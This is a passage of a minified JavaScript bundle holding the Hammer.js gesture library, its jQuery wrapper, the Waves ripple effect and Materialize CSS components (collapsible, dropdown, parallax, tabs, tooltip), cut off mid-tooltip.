c.reset():c.recognize(a),!e&&c.state&(Sb|Tb|Ub)&&(e=b.curRecognizer=c),f++}},get:function(a){if(a instanceof Yb)return a;for(var b=this.recognizers,c=0;c<b.length;c++)if(b[c].options.event==a)return b[c];return null},add:function(a){if(l(a,"add",this))return this;var b=this.get(a.options.event);return b&&this.remove(b),this.recognizers.push(a),a.manager=this,this.touchAction.update(),a},remove:function(a){if(l(a,"remove",this))return this;var b=this.recognizers;return a=this.get(a),b.splice(y(b,a),
1),this.touchAction.update(),this},on:function(a,b){var c=this.handlers;return m(x(a),function(a){c[a]=c[a]||[],c[a].push(b)}),this},off:function(a,b){var c=this.handlers;return m(x(a),function(a){b?c[a].splice(y(c[a],b),1):delete c[a]}),this},emit:function(a,b){this.options.domEvents&&mc(a,b);var c=this.handlers[a]&&this.handlers[a].slice();if(c&&c.length){b.type=a,b.preventDefault=function(){b.srcEvent.preventDefault()};for(var d=0;d<c.length;)c[d](b),d++}},destroy:function(){this.element&&lc(this,
!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},n(hc,{INPUT_START:O,INPUT_MOVE:P,INPUT_END:Q,INPUT_CANCEL:R,STATE_POSSIBLE:Rb,STATE_BEGAN:Sb,STATE_CHANGED:Tb,STATE_ENDED:Ub,STATE_RECOGNIZED:Vb,STATE_CANCELLED:Wb,STATE_FAILED:Xb,DIRECTION_NONE:S,DIRECTION_LEFT:T,DIRECTION_RIGHT:U,DIRECTION_UP:V,DIRECTION_DOWN:W,DIRECTION_HORIZONTAL:X,DIRECTION_VERTICAL:Y,DIRECTION_ALL:Z,Manager:kc,Input:ab,TouchAction:Pb,TouchInput:Eb,MouseInput:rb,PointerEventInput:wb,TouchMouseInput:Gb,
SingleTouchInput:Ab,Recognizer:Yb,AttrRecognizer:ac,Tap:gc,Pan:bc,Swipe:fc,Pinch:cc,Rotate:ec,Press:dc,on:t,off:u,each:m,merge:o,extend:n,inherit:p,bindFn:q,prefixed:B}),typeof define==g&&define.amd?define(function(){return hc}):"undefined"!=typeof module&&module.exports?module.exports=hc:a[c]=hc}(window,document,"Hammer");
(function(factory){if(typeof define==="function"&&define.amd)define(["jquery","hammerjs"],factory);else if(typeof exports==="object")factory(require("jquery"),require("hammerjs"));else factory(jQuery,Hammer)})(function($,Hammer){function hammerify(el,options){var $el=$(el);if(!$el.data("hammer"))$el.data("hammer",new Hammer($el[0],options))}$.fn.hammer=function(options){return this.each(function(){hammerify(this,options)})};Hammer.Manager.prototype.emit=function(originalEmit){return function(type,
data){originalEmit.call(this,type,data);$(this.element).trigger({type:type,gesture:data})}}(Hammer.Manager.prototype.emit)});
(function(window,factory){if(typeof define==="function"&&define.amd)define([],function(){window.Waves=factory.call(window);return window.Waves});else if(typeof exports==="object")module.exports=factory.call(window);else{window.Waves=factory.call(window);document.addEventListener("DOMContentLoaded",function(){Waves.init()},false)}})(typeof global==="object"?global:this,function(){var Waves=Waves||{};var $$=document.querySelectorAll.bind(document);var toString=Object.prototype.toString;var isTouchAvailable=
"ontouchstart"in window;function isWindow(obj){return obj!==null&&obj===obj.window}function getWindow(elem){return isWindow(elem)?elem:elem.nodeType===9&&elem.defaultView}function isObject(value){var type=typeof value;return type==="function"||type==="object"&&!!value}function isDOMNode(obj){return isObject(obj)&&obj.nodeType>0}function getWavesElements(nodes){var stringRepr=toString.call(nodes);if(stringRepr==="[object String]")return $$(nodes);else if(isObject(nodes)&&/^\[object (Array|HTMLCollection|NodeList|Object)\]$/.test(stringRepr)&&
nodes.hasOwnProperty("length"))return nodes;else if(isDOMNode(nodes))return[nodes];return[]}function offset(elem){var docElem,win,box={top:0,left:0},doc=elem&&elem.ownerDocument;docElem=doc.documentElement;if(typeof elem.getBoundingClientRect!==typeof undefined)box=elem.getBoundingClientRect();win=getWindow(doc);return{top:box.top+win.pageYOffset-docElem.clientTop,left:box.left+win.pageXOffset-docElem.clientLeft}}function convertStyle(styleObj){var style="";for(var prop in styleObj)if(styleObj.hasOwnProperty(prop))style+=
prop+":"+styleObj[prop]+";";return style}var Effect={duration:1E3,delay:200,show:function(e,element,showduration,showtransform){if(e.button===2)return false;element=element||this;var ripple=document.createElement("span");ripple.className="waves-ripple waves-rippling";element.appendChild(ripple);var pos=offset(element);var relativeY=0;var relativeX=0;if("touches"in e&&e.touches.length){relativeY=e.touches[0].pageY-pos.top;relativeX=e.touches[0].pageX-pos.left}else{relativeY=e.pageY-pos.top;relativeX=
e.pageX-pos.left}relativeX=relativeX>=0?relativeX:0;relativeY=relativeY>=0?relativeY:0;var transform=showtransform||"scale("+element.clientWidth/100*10+") translate(0,0)";ripple.setAttribute("data-hold",Date.now());ripple.setAttribute("data-x",relativeX);ripple.setAttribute("data-y",relativeY);ripple.setAttribute("data-transform",transform);var rippleStyle={top:relativeY+"px",left:relativeX+"px"};ripple.classList.add("waves-notransition");ripple.setAttribute("style",convertStyle(rippleStyle));ripple.classList.remove("waves-notransition");
rippleStyle["-webkit-transform"]=transform;rippleStyle["-moz-transform"]=transform;rippleStyle["-ms-transform"]=transform;rippleStyle["-o-transform"]=transform;rippleStyle.transform=transform;rippleStyle.opacity="1";var duration=e.type==="mousemove"?2500:showduration||Effect.duration;rippleStyle["-webkit-transition-duration"]=duration+"ms";rippleStyle["-moz-transition-duration"]=duration+"ms";rippleStyle["-o-transition-duration"]=duration+"ms";rippleStyle["transition-duration"]=duration+"ms";ripple.setAttribute("style",
convertStyle(rippleStyle))},hide:function(e,element,hideduration){element=element||this;var ripples=element.getElementsByClassName("waves-rippling");for(var i=0,len=ripples.length;i<len;i++)removeRipple(e,element,ripples[i],hideduration);if(isTouchAvailable){element.removeEventListener("touchend",Effect.hide);element.removeEventListener("touchcancel",Effect.hide)}element.removeEventListener("mouseup",Effect.hide);element.removeEventListener("mouseleave",Effect.hide)}};var TagWrapper={input:function(element){var parent=
element.parentNode;if(parent.tagName.toLowerCase()==="i"&&parent.classList.contains("waves-effect"))return;var wrapper=document.createElement("i");wrapper.className=element.className+" waves-input-wrapper";element.className="waves-button-input";parent.replaceChild(wrapper,element);wrapper.appendChild(element);element.setAttribute("style","background-color:rgba(0,0,0,0);")},img:function(element){var parent=element.parentNode;if(parent.tagName.toLowerCase()==="i"&&parent.classList.contains("waves-effect"))return;
var wrapper=document.createElement("i");parent.replaceChild(wrapper,element);wrapper.appendChild(element)}};function removeRipple(e,el,ripple,hideduration){if(!ripple)return;ripple.classList.remove("waves-rippling");var relativeX=ripple.getAttribute("data-x");var relativeY=ripple.getAttribute("data-y");var transform=ripple.getAttribute("data-transform");var diff=Date.now()-Number(ripple.getAttribute("data-hold"));var delay=350-diff;if(delay<0)delay=0;if(e.type==="mousemove")delay=150;var duration=
e.type==="mousemove"?2500:hideduration||Effect.duration;setTimeout(function(){var style={top:relativeY+"px",left:relativeX+"px",opacity:"0","-webkit-transition-duration":duration+"ms","-moz-transition-duration":duration+"ms","-o-transition-duration":duration+"ms","transition-duration":duration+"ms","-webkit-transform":transform,"-moz-transform":transform,"-ms-transform":transform,"-o-transform":transform,"transform":transform};ripple.setAttribute("style",convertStyle(style));setTimeout(function(){try{el.removeChild(ripple)}catch(e$5){return false}},
duration)},delay)}var TouchHandler={touches:0,allowEvent:function(e){var allow=true;if(/^(mousedown|mousemove)$/.test(e.type)&&TouchHandler.touches)allow=false;return allow},registerEvent:function(e){var eType=e.type;if(eType==="touchstart")TouchHandler.touches+=1;else if(/^(touchend|touchcancel)$/.test(eType))setTimeout(function(){if(TouchHandler.touches)TouchHandler.touches-=1},500)}};function getWavesEffectElement(e){if(TouchHandler.allowEvent(e)===false)return null;var element=null;var target=
e.target||e.srcElement;while(target.parentElement){if(!(target instanceof SVGElement)&&target.classList.contains("waves-effect")){element=target;break}target=target.parentElement}return element}function showEffect(e){var element=getWavesEffectElement(e);if(element!==null){if(element.disabled||element.getAttribute("disabled")||element.classList.contains("disabled"))return;TouchHandler.registerEvent(e);if(e.type==="touchstart"&&Effect.delay){var hidden=false;var timer=setTimeout(function(){timer=null;
Effect.show(e,element)},Effect.delay);var hideEffect=function(hideEvent){if(timer){clearTimeout(timer);timer=null;Effect.show(e,element)}if(!hidden){hidden=true;Effect.hide(hideEvent,element)}removeListeners()};var touchMove=function(moveEvent){if(timer){clearTimeout(timer);timer=null}hideEffect(moveEvent);removeListeners()};element.addEventListener("touchmove",touchMove,false);element.addEventListener("touchend",hideEffect,false);element.addEventListener("touchcancel",hideEffect,false);var removeListeners=
function(){element.removeEventListener("touchmove",touchMove);element.removeEventListener("touchend",hideEffect);element.removeEventListener("touchcancel",hideEffect)}}else{Effect.show(e,element);if(isTouchAvailable){element.addEventListener("touchend",Effect.hide,false);element.addEventListener("touchcancel",Effect.hide,false)}element.addEventListener("mouseup",Effect.hide,false);element.addEventListener("mouseleave",Effect.hide,false)}}}Waves.init=function(options){var body=document.body;options=
options||{};if("duration"in options)Effect.duration=options.duration;if("delay"in options)Effect.delay=options.delay;if(isTouchAvailable){body.addEventListener("touchstart",showEffect,false);body.addEventListener("touchcancel",TouchHandler.registerEvent,false);body.addEventListener("touchend",TouchHandler.registerEvent,false)}body.addEventListener("mousedown",showEffect,false)};Waves.attach=function(elements,classes){elements=getWavesElements(elements);if(toString.call(classes)==="[object Array]")classes=
classes.join(" ");classes=classes?" "+classes:"";var element,tagName;for(var i=0,len=elements.length;i<len;i++){element=elements[i];tagName=element.tagName.toLowerCase();if(["input","img"].indexOf(tagName)!==-1){TagWrapper[tagName](element);element=element.parentElement}if(element.className.indexOf("waves-effect")===-1)element.className+=" waves-effect"+classes}};Waves.ripple=function(elements,options){elements=getWavesElements(elements);var elementsLen=elements.length;options=options||{};if(elementsLen){var element,
pos,off,centre={},i=0;var mousedown={type:"mousedown",button:1};for(;i<elementsLen;i++){element=elements[i];pos=options.position||{x:element.clientWidth/2,y:element.clientHeight/2};off=offset(element);centre.x=off.left+pos.x;centre.y=off.top+pos.y;mousedown.pageX=centre.x;mousedown.pageY=centre.y;Effect.show(mousedown,element,options.duration,options.transform)}}};Waves.calm=function(elements,duration){elements=getWavesElements(elements);var mouseup={type:"mouseup",button:1};for(var i=0,len=elements.length;i<
len;i++)Effect.hide(mouseup,elements[i],duration)};return Waves});!function(n){for(var e=0,a=["webkit","moz"],t=n.requestAnimationFrame,i=n.cancelAnimationFrame,m=a.length;--m>=0&&!t;)t=n[a[m]+"RequestAnimationFrame"],i=n[a[m]+"CancelAnimationFrame"];t&&i||(t=function(n){var a=+new Date,t=Math.max(e+16,a);return setTimeout(function(){n(e=t)},t-a)},i=clearTimeout),n.requestAnimationFrame=t,n.cancelAnimationFrame=i}(window);
var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();
function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}if(typeof jQuery==="undefined")if(typeof require==="function")jQuery=$=require("jquery");else jQuery=$;(function(window){if(window.Package)Materialize={};else window.Materialize={}})(window);
if(typeof exports!=="undefined"&&!exports.nodeType){if(typeof module!=="undefined"&&!module.nodeType&&module.exports)exports=module.exports=Materialize;exports["default"]=Materialize}Materialize.objectSelectorString=function(obj){var tagStr=obj.prop("tagName")||"";var idStr=obj.attr("id")||"";var classStr=obj.attr("class")||"";return(tagStr+idStr+classStr).replace(/\s/g,"")};
Materialize.guid=function(){function s4(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}return function(){return s4()+s4()+"-"+s4()+"-"+s4()+"-"+s4()+"-"+s4()+s4()+s4()}}();Materialize.escapeHash=function(hash){return hash.replace(/(:|\.|\[|\]|,|=)/g,"\\$1")};
Materialize.elementOrParentIsFixed=function(element){var $element=$(element);var $checkElements=$element.add($element.parents());var isFixed=false;$checkElements.each(function(){if($(this).css("position")==="fixed"){isFixed=true;return false}});return isFixed};if(!Date.now)Date.now=function(){return(new Date).getTime()};var now=Date.now;
Materialize.debounce=function(func,wait,options){var lastArgs,lastThis,maxWait,result,timerId,lastCallTime,lastInvokeTime=0,leading=false,maxing=false,trailing=true;if(typeof func!="function")throw new TypeError(FUNC_ERROR_TEXT);wait=parseInt(wait,10)||0;if(options&&typeof options==="object"){leading=!!options.leading;maxing="maxWait"in options;maxWait=maxing?Math.max(parseInt(options.maxWait,10)||0,wait):maxWait;trailing="trailing"in options?!!options.trailing:trailing}function invokeFunc(time){var args=
lastArgs,thisArg=lastThis;lastArgs=lastThis=undefined;lastInvokeTime=time;result=func.apply(thisArg,args);return result}function leadingEdge(time){lastInvokeTime=time;timerId=setTimeout(timerExpired,wait);return leading?invokeFunc(time):result}function remainingWait(time){var timeSinceLastCall=time-lastCallTime,timeSinceLastInvoke=time-lastInvokeTime,timeWaiting=wait-timeSinceLastCall;return maxing?Math.min(timeWaiting,maxWait-timeSinceLastInvoke):timeWaiting}function shouldInvoke(time){var timeSinceLastCall=
time-lastCallTime,timeSinceLastInvoke=time-lastInvokeTime;return lastCallTime===undefined||timeSinceLastCall>=wait||timeSinceLastCall<0||maxing&&timeSinceLastInvoke>=maxWait}function timerExpired(){var time=now();if(shouldInvoke(time))return trailingEdge(time);timerId=setTimeout(timerExpired,remainingWait(time))}function trailingEdge(time){timerId=undefined;if(trailing&&lastArgs)return invokeFunc(time);lastArgs=lastThis=undefined;return result}function cancel(){if(timerId!==undefined)clearTimeout(timerId);
lastInvokeTime=0;lastArgs=lastCallTime=lastThis=timerId=undefined}function flush(){return timerId===undefined?result:trailingEdge(now())}function debounced(){var time=now(),isInvoking=shouldInvoke(time);lastArgs=arguments;lastThis=this;lastCallTime=time;if(isInvoking){if(timerId===undefined)return leadingEdge(lastCallTime);if(maxing){timerId=setTimeout(timerExpired,wait);return invokeFunc(lastCallTime)}}if(timerId===undefined)timerId=setTimeout(timerExpired,wait);return result}debounced.cancel=cancel;
debounced.flush=flush;return debounced};Materialize.throttle=function(func,wait,options){var leading=true,trailing=true;if(typeof func!="function")throw new TypeError(FUNC_ERROR_TEXT);if(options&&typeof options==="object"){leading="leading"in options?!!options.leading:leading;trailing="trailing"in options?!!options.trailing:trailing}return Materialize.debounce(func,wait,{"leading":leading,"maxWait":wait,"trailing":trailing})};
jQuery.extend(jQuery.easing,{easeInOutMaterial:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return c/4*((t-=2)*t*t+2)+b}});var Vel;if(jQuery)Vel=jQuery.Velocity;else if($)Vel=$.Velocity;else Vel=Velocity;if(Vel)Materialize.Vel=Vel;else Materialize.Vel=Velocity;
(function($){$.fn.collapsible=function(options,methodParam){var defaults={accordion:undefined,onOpen:undefined,onClose:undefined};var methodName=options;options=$.extend(defaults,options);return this.each(function(){var $this=$(this);var $panel_headers=$(this).find("> li > .collapsible-header");var collapsible_type=$this.data("collapsible");function accordionOpen(object){$panel_headers=$this.find("> li > .collapsible-header");if(object.hasClass("active"))object.parent().addClass("active");else object.parent().removeClass("active");
if(object.parent().hasClass("active"))object.siblings(".collapsible-body").stop(true,false).slideDown({duration:350,queue:false,complete:function(){$(this).css("height","")}});else object.siblings(".collapsible-body").stop(true,false).slideUp({duration:350,queue:false,complete:function(){$(this).css("height","")}});$panel_headers.not(object).removeClass("active").parent().removeClass("active");$panel_headers.not(object).parent().children(".collapsible-body").stop(true,false).each(function(){if($(this).is(":visible"))$(this).slideUp({duration:350,
easing:"easeOutQuart",queue:false,complete:function(){$(this).css("height","");execCallbacks($(this).siblings(".collapsible-header"))}})})}function expandableOpen(object){if(object.hasClass("active"))object.parent().addClass("active");else object.parent().removeClass("active");if(object.parent().hasClass("active"))object.siblings(".collapsible-body").stop(true,false).slideDown({duration:350,queue:false,complete:function(){$(this).css("height","")}});else object.siblings(".collapsible-body").stop(true,
false).slideUp({duration:350,queue:false,complete:function(){$(this).css("height","")}})}function collapsibleOpen(object,noToggle){if(!noToggle)object.toggleClass("active");if(options.accordion||collapsible_type==="accordion"||collapsible_type===undefined)accordionOpen(object);else expandableOpen(object);execCallbacks(object)}function execCallbacks(object){if(object.hasClass("active")){if(typeof options.onOpen==="function")options.onOpen.call(this,object.parent())}else if(typeof options.onClose===
"function")options.onClose.call(this,object.parent())}function isChildrenOfPanelHeader(object){var panelHeader=getPanelHeader(object);return panelHeader.length>0}function getPanelHeader(object){return object.closest("li > .collapsible-header")}function removeEventHandlers(){$this.off("click.collapse","> li > .collapsible-header")}if(methodName==="destroy"){removeEventHandlers();return}else if(methodParam>=0&&methodParam<$panel_headers.length){var $curr_header=$panel_headers.eq(methodParam);if($curr_header.length&&
(methodName==="open"||methodName==="close"&&$curr_header.hasClass("active")))collapsibleOpen($curr_header);return}removeEventHandlers();$this.on("click.collapse","> li > .collapsible-header",function(e){var element=$(e.target);if(isChildrenOfPanelHeader(element))element=getPanelHeader(element);collapsibleOpen(element)});if(options.accordion||collapsible_type==="accordion"||collapsible_type===undefined)collapsibleOpen($panel_headers.filter(".active").first(),true);else $panel_headers.filter(".active").each(function(){collapsibleOpen($(this),
true)})})};$(document).ready(function(){$(".collapsible").collapsible()})})(jQuery);
(function($){$.fn.scrollTo=function(elem){var $this=$(this),$elem=$(elem);$this.scrollTop($this.scrollTop()-$this.offset().top+$elem.offset().top);return this};$.fn.dropdown=function(options){var defaults={inDuration:300,outDuration:225,constrainWidth:true,hover:false,gutter:0,belowOrigin:false,alignment:"left",stopPropagation:false};if(options==="open"){this.each(function(){$(this).trigger("open")});return false}if(options==="close"){this.each(function(){$(this).trigger("close")});return false}this.each(function(){var origin=
$(this);var curr_options=$.extend({},defaults,options);var isFocused=false;var activates=$("#"+origin.attr("data-activates"));function updateOptions(){if(origin.data("induration")!==undefined)curr_options.inDuration=origin.data("induration");if(origin.data("outduration")!==undefined)curr_options.outDuration=origin.data("outduration");if(origin.data("constrainwidth")!==undefined)curr_options.constrainWidth=origin.data("constrainwidth");if(origin.data("hover")!==undefined)curr_options.hover=origin.data("hover");
if(origin.data("gutter")!==undefined)curr_options.gutter=origin.data("gutter");if(origin.data("beloworigin")!==undefined)curr_options.belowOrigin=origin.data("beloworigin");if(origin.data("alignment")!==undefined)curr_options.alignment=origin.data("alignment");if(origin.data("stoppropagation")!==undefined)curr_options.stopPropagation=origin.data("stoppropagation")}activates.children("li:not(.waves-effect)").addClass("waves-effect");updateOptions();origin.after(activates);function placeDropdown(eventType){if(eventType===
"focus")isFocused=true;updateOptions();activates.addClass("active");origin.addClass("active");var originWidth=origin[0].getBoundingClientRect().width;if(curr_options.constrainWidth===true)activates.css("width",originWidth);else activates.css("white-space","nowrap");var windowHeight=window.innerHeight;var originHeight=origin.innerHeight();var offsetLeft=origin.offset().left;var offsetTop=origin.offset().top-$(window).scrollTop();var currAlignment=curr_options.alignment;var gutterSpacing=0;var leftPosition=
0;var verticalOffset=0;if(curr_options.belowOrigin===true)verticalOffset=originHeight;var scrollYOffset=0;var scrollXOffset=0;var wrapper=origin.parent();if(!wrapper.is("body")){if(wrapper[0].scrollHeight>wrapper[0].clientHeight)scrollYOffset=wrapper[0].scrollTop;if(wrapper[0].scrollWidth>wrapper[0].clientWidth)scrollXOffset=wrapper[0].scrollLeft}if(offsetLeft+activates.innerWidth()>$(window).width())currAlignment="right";else if(offsetLeft-activates.innerWidth()+origin.innerWidth()<0)currAlignment=
"left";if(offsetTop+activates.innerHeight()>windowHeight)if(offsetTop+originHeight-activates.innerHeight()<0){var adjustedHeight=windowHeight-offsetTop-verticalOffset;activates.css("max-height",adjustedHeight)}else{if(!verticalOffset)verticalOffset+=originHeight;verticalOffset-=activates.innerHeight()}if(currAlignment==="left"){gutterSpacing=curr_options.gutter;leftPosition=origin.position().left+gutterSpacing}else if(currAlignment==="right"){activates.stop(true,true).css({opacity:0,left:0});var offsetRight=
origin.position().left+originWidth-activates.width();gutterSpacing=-curr_options.gutter;leftPosition=offsetRight+gutterSpacing}activates.css({position:"absolute",top:origin.position().top+verticalOffset+scrollYOffset,left:leftPosition+scrollXOffset});activates.slideDown({queue:false,duration:curr_options.inDuration,complete:function(){$(this).css("height","")}}).animate({opacity:1},{queue:false,duration:curr_options.inDuration});setTimeout(function(){$(document).on("click."+activates.attr("id"),function(e){hideDropdown();
$(document).off("click."+activates.attr("id"))})},0)}function hideDropdown(){isFocused=false;activates.fadeOut(curr_options.outDuration);activates.removeClass("active");origin.removeClass("active");$(document).off("click."+activates.attr("id"));setTimeout(function(){activates.css("max-height","")},curr_options.outDuration)}if(curr_options.hover){var open=false;origin.off("click."+origin.attr("id"));origin.on("mouseenter",function(e){if(open===false){placeDropdown();open=true}});origin.on("mouseleave",
function(e){var toEl=e.toElement||e.relatedTarget;if(!$(toEl).closest(".dropdown-content").is(activates)){activates.stop(true,true);hideDropdown();open=false}});activates.on("mouseleave",function(e){var toEl=e.toElement||e.relatedTarget;if(!$(toEl).closest(".dropdown-button").is(origin)){activates.stop(true,true);hideDropdown();open=false}})}else{origin.off("click."+origin.attr("id"));origin.on("click."+origin.attr("id"),function(e){if(!isFocused)if(origin[0]==e.currentTarget&&!origin.hasClass("active")&&
$(e.target).closest(".dropdown-content").length===0){e.preventDefault();if(curr_options.stopPropagation)e.stopPropagation();placeDropdown("click")}else if(origin.hasClass("active")){hideDropdown();$(document).off("click."+activates.attr("id"))}})}origin.on("open",function(e,eventType){placeDropdown(eventType)});origin.on("close",hideDropdown)})};$(document).ready(function(){$('[data-toggle="dropdown"]').dropdown()})})(jQuery);
(function($){$.fn.parallax=function(){var window_width=$(window).width();return this.each(function(i){var $this=$(this);$this.addClass("parallax");function updateParallax(initial){var container_height;if(window_width<601)container_height=$this.height()>0?$this.height():$this.children("img").height();else container_height=$this.height()>0?$this.height():500;var $img=$this.children("img").first();var img_height=$img.height();var parallax_dist=img_height-container_height;var bottom=$this.offset().top+
container_height;var top=$this.offset().top;var scrollTop=$(window).scrollTop();var windowHeight=window.innerHeight;var windowBottom=scrollTop+windowHeight;var percentScrolled=(windowBottom-top)/(container_height+windowHeight);var parallax=Math.round(parallax_dist*percentScrolled);if(initial)$img.css("display","block");if(bottom>scrollTop&&top<scrollTop+windowHeight)$img.css("transform","translate3D(-50%,"+parallax+"px, 0)")}$this.children("img").one("load",function(){updateParallax(true)}).each(function(){if(this.complete)$(this).trigger("load")});
$(window).scroll(function(){window_width=$(window).width();updateParallax(false)});$(window).resize(function(){window_width=$(window).width();updateParallax(false)})})}})(jQuery);
(function($){var methods={init:function(options){var defaults={onShow:null,swipeable:false,responsiveThreshold:Infinity};options=$.extend(defaults,options);var namespace=Materialize.objectSelectorString($(this));return this.each(function(i){var uniqueNamespace=namespace+i;var $this=$(this),window_width=$(window).width();var $active,$content,$links=$this.find("li.tab a"),$tabs_width=$this.width(),$tabs_content=$(),$tabs_wrapper,$tab_width=Math.max($tabs_width,$this[0].scrollWidth)/$links.length,$indicator,
index=0,prev_index=0,clicked=false,clickedTimeout,transition=300;var calcRightPos=function(el){return Math.ceil($tabs_width-el.position().left-el[0].getBoundingClientRect().width-$this.scrollLeft())};var calcLeftPos=function(el){return Math.floor(el.position().left+$this.scrollLeft())};var animateIndicator=function(prev_index){if(index-prev_index>=0){$indicator.velocity({"right":calcRightPos($active)},{duration:transition,queue:false});$indicator.velocity({"left":calcLeftPos($active)},{duration:transition,
queue:false,delay:90})}else{$indicator.velocity({"left":calcLeftPos($active)},{duration:transition,queue:false});$indicator.velocity({"right":calcRightPos($active)},{duration:transition,queue:false,delay:90})}};if(options.swipeable)if(window_width>options.responsiveThreshold)options.swipeable=false;$active=$($links.filter('[href="'+location.hash+'"]'));if($active.length===0)$active=$(this).find("li.tab a.active").first();if($active.length===0)$active=$(this).find("li.tab a").first();$active.addClass("active");
index=$links.index($active);if(index<0)index=0;if($active[0]!==undefined){$content=$($active[0].hash);$content.addClass("active")}if(!$this.find(".indicator").length)$this.append('<li class="indicator"></li>');$indicator=$this.find(".indicator");$this.append($indicator);if($this.is(":visible"))setTimeout(function(){$indicator.css({"right":calcRightPos($active)});$indicator.css({"left":calcLeftPos($active)})},0);$(window).off("resize.tabs-"+uniqueNamespace).on("resize.tabs-"+uniqueNamespace,function(){$tabs_width=
$this.width();$tab_width=Math.max($tabs_width,$this[0].scrollWidth)/$links.length;if(index<0)index=0;if($tab_width!==0&&$tabs_width!==0){$indicator.css({"right":calcRightPos($active)});$indicator.css({"left":calcLeftPos($active)})}});if(options.swipeable){$links.each(function(){var $curr_content=$(Materialize.escapeHash(this.hash));$curr_content.addClass("carousel-item");$tabs_content=$tabs_content.add($curr_content)});$tabs_wrapper=$tabs_content.wrapAll('<div class="tabs-content carousel"></div>');
$tabs_content.css("display","");$(".tabs-content.carousel").carousel({fullWidth:true,noWrap:true,onCycleTo:function(item){if(!clicked){var prev_index=index;index=$tabs_wrapper.index(item);$active.removeClass("active");$active=$links.eq(index);$active.addClass("active");animateIndicator(prev_index);if(typeof options.onShow==="function")options.onShow.call($this[0],$content)}}})}else $links.not($active).each(function(){$(Materialize.escapeHash(this.hash)).hide()});$this.off("click.tabs").on("click.tabs",
"a",function(e){if($(this).parent().hasClass("disabled")){e.preventDefault();return}if(!!$(this).attr("target"))return;clicked=true;$tabs_width=$this.width();$tab_width=Math.max($tabs_width,$this[0].scrollWidth)/$links.length;$active.removeClass("active");var $oldContent=$content;$active=$(this);$content=$(Materialize.escapeHash(this.hash));$links=$this.find("li.tab a");var activeRect=$active.position();$active.addClass("active");prev_index=index;index=$links.index($(this));if(index<0)index=0;if(options.swipeable){if($tabs_content.length)$tabs_content.carousel("set",
index,function(){if(typeof options.onShow==="function")options.onShow.call($this[0],$content)})}else{if($content!==undefined){$content.show();$content.addClass("active");if(typeof options.onShow==="function")options.onShow.call(this,$content)}if($oldContent!==undefined&&!$oldContent.is($content)){$oldContent.hide();$oldContent.removeClass("active")}}clickedTimeout=setTimeout(function(){clicked=false},transition);animateIndicator(prev_index);e.preventDefault()})})},select_tab:function(id){this.find('a[href="#'+
id+'"]').trigger("click")}};$.fn.tabs=function(methodOrOptions){if(methods[methodOrOptions])return methods[methodOrOptions].apply(this,Array.prototype.slice.call(arguments,1));else if(typeof methodOrOptions==="object"||!methodOrOptions)return methods.init.apply(this,arguments);else $.error("Method "+methodOrOptions+" does not exist on jQuery.tabs")};$(document).ready(function(){$("ul.tabs").tabs()})})(jQuery);
(function($){$.fn.tooltip=function(options){var timeout=null,margin=5;var defaults={delay:350,tooltip:"",position:"bottom",html:true};if(options==="remove"){this.each(function(){$("#"+$(this).attr("data-tooltip-id")).remove();$(this).removeAttr("data-tooltip-id");$(this).off("mouseenter.tooltip mouseleave.tooltip")});return false}options=$.extend(defaults,options);return this.each(function(){var tooltipId=Materialize.guid();var origin=$(this);if(origin.attr("data-tooltip-id"))$("#"+origin.attr("data-tooltip-id")).remove();
origin.attr("data-tooltip-id",tooltipId);var allowHtml,tooltipDelay,tooltipPosition,tooltipText,tooltipEl,backdrop;var setAttributes=function(){allowHtml=origin.attr("data-html")?origin.attr("data-html")==="true":options.html;tooltipDelay=origin.attr("data-delay");tooltipDelay=tooltipDelay===undefined||tooltipDelay===""?options.delay:tooltipDelay;tooltipPosition=origin.attr("data-position");tooltipPosition=tooltipPosition===undefined||tooltipPosition===""?options.position:tooltipPosition;tooltipText=
origin.attr("data-tooltip");tooltipText=tooltipText===undefined||tooltipText===""?options.tooltip:tooltipText;if(!tooltipText){tooltipText=origin.attr("title");origin.attr("data-original-title",tooltipText);origin.attr("title","")}};setAttributes();var renderTooltipEl=function(){var tooltip=$('<div class="material-tooltip"></div>');if(allowHtml)tooltipText=$("<span></span>").html(tooltipText);else tooltipText=$("<span></span>").text(tooltipText);tooltip.append(tooltipText).appendTo($("body")).attr("id",
tooltipId);backdrop=$('<div class="backdrop"></div>');backdrop.appendTo(tooltip);return tooltip};tooltipEl=renderTooltipEl();origin.off("mouseenter.tooltip mouseleave.tooltip");var started=false,timeoutRef;origin.on({"mouseenter.tooltip":function(e){var showTooltip=function(){setAttributes();started=true;tooltipEl.velocity("stop");backdrop.velocity("stop");tooltipEl.css({visibility:"visible",left:"0px",top:"0px"});var originWidth=origin.outerWidth();var originHeight=origin.outerHeight();var tooltipHeight=
tooltipEl.outerHeight();var tooltipWidth=tooltipEl.outerWidth();var tooltipVerticalMovement="0px";var tooltipHorizontalMovement="0px";var backdropOffsetWidth=backdrop[0].offsetWidth;var backdropOffsetHeight=backdrop[0].offsetHeight;var scaleXFactor=8;var scaleYFactor=8;var scaleFactor=0;var targetTop,targetLeft,newCoordinates;if(tooltipPosition==="top"){targetTop=origin.offset().top-tooltipHeight-margin;targetLeft=origin.offset().left+originWidth/2-tooltipWidth/2;newCoordinates=repositionWithinScreen(targetLeft,
targetTop,tooltipWidth,tooltipHeight);tooltipVerticalMovement="-10px";backdrop.css({bottom:0,left:0,borderRadius:"14px 14px 0 0",transformOrigin:"50% 100%",marginTop:tooltipHeight,marginLeft:tooltipWidth/2-backdropOffsetWidth/2})}else if(tooltipPosition==="left"){targetTop=origin.offset().top+originHeight/2-tooltipHeight/2;targetLeft=origin.offset().left-tooltipWidth-margin;newCoordinates=repositionWithinScreen(targetLeft,targetTop,tooltipWidth,tooltipHeight);tooltipHorizontalMovement="-10px";backdrop.css({top:"-7px",
